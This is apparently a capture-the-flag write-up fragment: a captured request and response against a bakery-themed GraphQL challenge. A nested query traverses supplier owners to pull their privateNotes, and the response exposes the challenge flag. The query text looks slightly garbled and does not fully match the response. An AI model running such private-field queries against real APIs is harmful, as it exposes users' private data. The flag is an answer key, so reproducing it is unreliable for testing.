 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/2
2 Host: brunner-s-bakery.challs.brunnerne.xyz
3 Content-Length: 203
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Content-Type: application/json
6 Sec-Purpose: prefetch;prerender
7 Accept-Language: en-US
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://brunner-s-bakery.challs.brunnerne.xyz
13 Purpose: prefetch
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://brunner-s-bakery.challs.brunnerne.xyz/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Authorization: Bearer
21
22 {
23 "query":
"query { secretRecipes {  { username displayName notes privateNotes } ingredients { na
me supplier { name owner { username notes privateNotes } } } } }"
24 }
Response
Pretty Raw Hex Render \n
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Sat, 23 Aug 2025 13:52:03 GMT
5 Etag: W/"272-A6bdBqH70e6FQHwvZ3x+yqawfZI"
6 X-Powered-By: Express
7 Content-Length: 626
8
9 {
"data":{
"secretRecipes":[
{
"id":"r_secret_1",
"name":"The Golden Gateau",
"description":"A secret signature cake used for VIP orders.",
"isSecret":true,
"author":{
"username":"brunner_admin",
"displayName":"Brunner Admin",
"notes":"Head baker",
"privateNotes":null
},
"ingredients":[
{
"name":"Rare Cocoa",
"supplier":{
"name":"Heavenly Sugar Co",
"owner":{
"username":"grandmaster_brunner",
"notes":"Retired, but keeps a secret diary",
"privateNotes":"brunner{Gr4phQL_1ntR0sp3ct10n_G035_R0UnD_4Nd_r0uND}"
}
}
},
{
"name":"Aged Butter",
"supplier":{
"name":"Golden Eggs Ltd",
"owner":{
"username":"junior_baker",
"notes":null,
"privateNotes":null
}
}
}
]
}
]
}
}
10